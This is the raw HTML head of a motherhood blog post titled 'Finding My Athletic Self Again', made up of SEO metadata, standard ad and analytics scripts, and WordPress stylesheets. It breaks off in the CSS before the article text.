

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mommination.com/finding-my-athletic-self-again/
body_size: 161665
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" xmlns:og="//opengraphprotocol.org/schema/" xmlns:fb="//www.facebook.com/2008/fbml">
<head>
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

	<script async src="https://console.adgrid.io/adgrid-build/mommination-com/revenue-grid.js"></script>

	<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=8d6b4040-04c9-4ad0-aa63-766b9eb4e9b9',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
	
	<script>
	        const tags = [];
	        const cat = ["FitMommi","FMC-2021","Health &amp; Wellness","MommiHood"];
	        
	        window.adgridConfig = window.adgridConfig || {};
	        window.adgridConfig.kvp = window.adgridConfig.kvp || {};
	        
	        window.adgridConfig.kvp.tags = tags;
	        window.adgridConfig.kvp.categories = cat;
	</script>

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.5.8 - aioseo.com -->
		<meta name="description" content="Finding myself again Summer 2021 is upon us and, I am ready for what&#039;s to come. Last year was a test of resilience and an opportunity of reflection. During that time, I was able to spend quality time with my family including two young boys and my husband. More importantly, I found myself again. Why" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://mommination.com/finding-my-athletic-self-again/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="MommiNation - Everything about motherhood you never thought you needed to know!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="FINDING MY ATHLETIC SELF AGAIN - MommiNation" />
		<meta property="og:description" content="Finding myself again Summer 2021 is upon us and, I am ready for what&#039;s to come. Last year was a test of resilience and an opportunity of reflection. During that time, I was able to spend quality time with my family including two young boys and my husband. More importantly, I found myself again. Why" />
		<meta property="og:url" content="https://mommination.com/finding-my-athletic-self-again/" />
		<meta property="article:published_time" content="2021-09-15T18:00:19+00:00" />
		<meta property="article:modified_time" content="2025-10-31T04:45:52+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="FINDING MY ATHLETIC SELF AGAIN - MommiNation" />
		<meta name="twitter:description" content="Finding myself again Summer 2021 is upon us and, I am ready for what&#039;s to come. Last year was a test of resilience and an opportunity of reflection. During that time, I was able to spend quality time with my family including two young boys and my husband. More importantly, I found myself again. Why" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/mommination.com\/finding-my-athletic-self-again\/#blogposting","name":"FINDING MY ATHLETIC SELF AGAIN - MommiNation","headline":"FINDING MY ATHLETIC SELF AGAIN","author":{"@id":"https:\/\/mommination.com\/author\/mommination\/#author"},"publisher":{"@id":"https:\/\/mommination.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/mommination.com\/wp-content\/uploads\/2021\/07\/natasha--scaled.jpg","width":1357,"height":2048,"caption":"Mommi Natasha shares her journey on how she rediscovered her athletic self."},"datePublished":"2021-09-15T14:00:19-04:00","dateModified":"2025-10-31T00:45:52-04:00","inLanguage":"en-US","commentCount":2,"mainEntityOfPage":{"@id":"https:\/\/mommination.com\/finding-my-athletic-self-again\/#webpage"},"isPartOf":{"@id":"https:\/\/mommination.com\/finding-my-athletic-self-again\/#webpage"},"articleSection":"FitMommi, FMC-2021, Health &amp; Wellness, MommiHood"},{"@type":"BreadcrumbList","@id":"https:\/\/mommination.com\/finding-my-athletic-self-again\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mommination.com\/#listItem","position":1,"name":"Home","item":"https:\/\/mommination.com\/","nextItem":"https:\/\/mommination.com\/finding-my-athletic-self-again\/#listItem"},{"@type":"ListItem","@id":"https:\/\/mommination.com\/finding-my-athletic-self-again\/#listItem","position":2,"name":"FINDING MY ATHLETIC SELF AGAIN","previousItem":"https:\/\/mommination.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/mommination.com\/#organization","name":"MommiNation","url":"https:\/\/mommination.com\/"},{"@type":"Person","@id":"https:\/\/mommination.com\/author\/mommination\/#author","url":"https:\/\/mommination.com\/author\/mommination\/","name":"MommiNation","image":{"@type":"ImageObject","@id":"https:\/\/mommination.com\/finding-my-athletic-self-again\/#authorImage","url":"https:\/\/mommination.com\/wp-content\/uploads\/2019\/03\/completion-150x150.png","width":96,"height":96,"caption":"MommiNation"}},{"@type":"WebPage","@id":"https:\/\/mommination.com\/finding-my-athletic-self-again\/#webpage","url":"https:\/\/mommination.com\/finding-my-athletic-self-again\/","name":"FINDING MY ATHLETIC SELF AGAIN - MommiNation","description":"Finding myself again Summer 2021 is upon us and, I am ready for what's to come. Last year was a test of resilience and an opportunity of reflection. During that time, I was able to spend quality time with my family including two young boys and my husband. More importantly, I found myself again. Why","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/mommination.com\/#website"},"breadcrumb":{"@id":"https:\/\/mommination.com\/finding-my-athletic-self-again\/#breadcrumblist"},"author":{"@id":"https:\/\/mommination.com\/author\/mommination\/#author"},"creator":{"@id":"https:\/\/mommination.com\/author\/mommination\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/mommination.com\/wp-content\/uploads\/2021\/07\/natasha--scaled.jpg","@id":"https:\/\/mommination.com\/finding-my-athletic-self-again\/#mainImage","width":1357,"height":2048,"caption":"Mommi Natasha shares her journey on how she rediscovered her athletic self."},"primaryImageOfPage":{"@id":"https:\/\/mommination.com\/finding-my-athletic-self-again\/#mainImage"},"datePublished":"2021-09-15T14:00:19-04:00","dateModified":"2025-10-31T00:45:52-04:00"},{"@type":"WebSite","@id":"https:\/\/mommination.com\/#website","url":"https:\/\/mommination.com\/","name":"MommiNation","description":"Everything about motherhood you never thought you needed to know!","inLanguage":"en-US","publisher":{"@id":"https:\/\/mommination.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FINDING MY ATHLETIC SELF AGAIN - MommiNation</title>
	<link rel="canonical" href="https://mommination.com/finding-my-athletic-self-again/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FINDING MY ATHLETIC SELF AGAIN &#8226; MommiNation" />
	<meta property="og:description" content="Finding myself again Summer 2021 is upon us and, I am ready for what&rsquo;s to come.&nbsp; Last year was a test of resilience and an opportunity of reflection.&nbsp; During that time, I was able to spend quality time with my family including two young boys and my husband.&nbsp; More importantly, I found myself again.&nbsp; Why..." />
	<meta property="og:url" content="https://mommination.com/finding-my-athletic-self-again/" />
	<meta property="og:site_name" content="MommiNation" />
	<meta property="article:publisher" content="https://www.facebook.com/mommination/" />
	<meta property="article:published_time" content="2021-09-15T18:00:19+00:00" />
	<meta property="article:modified_time" content="2025-10-31T04:45:52+00:00" />
	<meta property="og:image" content="https://mommination.com/wp-content/uploads/2021/07/natasha--scaled.jpg" />
	<meta property="og:image:width" content="1357" />
	<meta property="og:image:height" content="2048" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="MommiNation" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@mommination" />
	<meta name="twitter:site" content="@mommination" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="MommiNation" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mommination.com/finding-my-athletic-self-again/#article","isPartOf":{"@id":"https://mommination.com/finding-my-athletic-self-again/"},"author":{"name":"MommiNation","@id":"https://mommination.com/#/schema/person/fda1657d9e1494755221b23da2bb954c"},"headline":"FINDING MY ATHLETIC SELF AGAIN","datePublished":"2021-09-15T18:00:19+00:00","dateModified":"2025-10-31T04:45:52+00:00","mainEntityOfPage":{"@id":"https://mommination.com/finding-my-athletic-self-again/"},"wordCount":1572,"commentCount":2,"publisher":{"@id":"https://mommination.com/#organization"},"image":{"@id":"https://mommination.com/finding-my-athletic-self-again/#primaryimage"},"thumbnailUrl":"https://mommination.com/wp-content/uploads/2021/07/natasha--scaled.jpg","articleSection":["FitMommi","FMC-2021","Health &amp; Wellness","MommiHood"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mommination.com/finding-my-athletic-self-again/#respond"]}]},{"@type":"WebPage","@id":"https://mommination.com/finding-my-athletic-self-again/","url":"https://mommination.com/finding-my-athletic-self-again/","name":"FINDING MY ATHLETIC SELF AGAIN &#8226; MommiNation","isPartOf":{"@id":"https://mommination.com/#website"},"primaryImageOfPage":{"@id":"https://mommination.com/finding-my-athletic-self-again/#primaryimage"},"image":{"@id":"https://mommination.com/finding-my-athletic-self-again/#primaryimage"},"thumbnailUrl":"https://mommination.com/wp-content/uploads/2021/07/natasha--scaled.jpg","datePublished":"2021-09-15T18:00:19+00:00","dateModified":"2025-10-31T04:45:52+00:00","breadcrumb":{"@id":"https://mommination.com/finding-my-athletic-self-again/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mommination.com/finding-my-athletic-self-again/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mommination.com/finding-my-athletic-self-again/#primaryimage","url":"https://mommination.com/wp-content/uploads/2021/07/natasha--scaled.jpg","contentUrl":"https://mommination.com/wp-content/uploads/2021/07/natasha--scaled.jpg","width":1357,"height":2048,"caption":"Mommi Natasha shares her journey on how she rediscovered her athletic self."},{"@type":"BreadcrumbList","@id":"https://mommination.com/finding-my-athletic-self-again/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mommination.com/"},{"@type":"ListItem","position":2,"name":"FINDING MY ATHLETIC SELF AGAIN"}]},{"@type":"WebSite","@id":"https://mommination.com/#website","url":"https://mommination.com/","name":"MommiNation","description":"Everything about motherhood you never thought you needed to know!","publisher":{"@id":"https://mommination.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mommination.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mommination.com/#organization","name":"MommiNation","url":"https://mommination.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mommination.com/#/schema/logo/image/","url":"https://i0.wp.com/mommination.com/wp-content/uploads/2019/02/MommiNation-logo-1.png?fit=2097%2C375&ssl=1","contentUrl":"https://i0.wp.com/mommination.com/wp-content/uploads/2019/02/MommiNation-logo-1.png?fit=2097%2C375&ssl=1","width":2097,"height":375,"caption":"MommiNation"},"image":{"@id":"https://mommination.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mommination/","https://twitter.com/mommination","https://www.instagram.com/mommination/","https://www.pinterest.com/mommination","https://www.youtube.com/mommination"]},{"@type":"Person","@id":"https://mommination.com/#/schema/person/fda1657d9e1494755221b23da2bb954c","name":"MommiNation","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mommination.com/#/schema/person/image/","url":"https://mommination.com/wp-content/uploads/2019/03/completion-150x150.png","contentUrl":"https://mommination.com/wp-content/uploads/2019/03/completion-150x150.png","caption":"MommiNation"},"sameAs":["http://mommination.com"],"url":"https://mommination.com/author/mommination/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="MommiNation &raquo; Feed" href="https://mommination.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MommiNation &raquo; Comments Feed" href="https://mommination.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MommiNation &raquo; FINDING MY ATHLETIC SELF AGAIN Comments Feed" href="https://mommination.com/finding-my-athletic-self-again/feed/" />
	<meta property="og:title" content="FINDING MY ATHLETIC SELF AGAIN"/>
	<meta property="og:type" content="article"/>
	<meta property="og:url" content="https://mommination.com/finding-my-athletic-self-again/"/>
	<meta property="og:site_name" content="MommiNation"/>
	<meta property="og:image" content="https://mommination.com/wp-content/uploads/2021/07/natasha--scaled.jpg"/>
				<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-LQTZT3LQZ1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.25.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/mommination.com\/finding-my-athletic-self-again\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-LQTZT3LQZ1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-LQTZT3LQZ1', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='optinmonster-memberpress-css' href='https://mommination.com/wp-content/plugins/optinmonster/assets/dist/css/memberpress.min.css?ver=2.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-shopify-styles-css' href='https://mommination.com/wp-content/plugins/wp-shopify/css/front-styles.css?ver=1768681388' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://mommination.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='mp-theme-css' href='https://mommination.com/wp-content/plugins/memberpress/css/ui/theme.css?ver=1.12.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: 